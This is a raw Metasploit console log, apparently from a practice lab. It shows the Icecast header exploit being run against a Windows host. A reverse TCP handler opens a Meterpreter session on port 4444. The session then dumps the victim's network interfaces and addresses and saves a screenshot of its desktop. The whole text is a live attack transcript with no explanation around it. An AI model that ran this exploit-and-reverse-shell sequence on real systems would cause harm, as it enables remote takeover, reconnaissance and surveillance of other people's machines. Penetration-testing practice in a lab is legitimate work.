 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.145:4444
[*] Sending stage (176198 bytes) to 192.168.1.146
[*] Meterpreter session 1 opened (192.168.1.145:4444 → 192.168.1.146:49862) at 2024-11-14 07:04:22 -0500
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:1a:25:47
MTU          : 1500
IPv4 Address : 192.168.1.146
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2a0e:410:a6e9:0:54bb:9b86:f94e:3f41
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fdd7:20:bc01:9740:54bb:9b86:f94e:3f41
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : 2a0e:410:a6e9:0:a1ce:596b:96a4:1018
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fdd7:20:bc01:9740:a1ce:596b:96a4:1018
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::54bb:9b86:f94e:3f41
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:192
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/abWbGjjn.jpeg
meterpreter >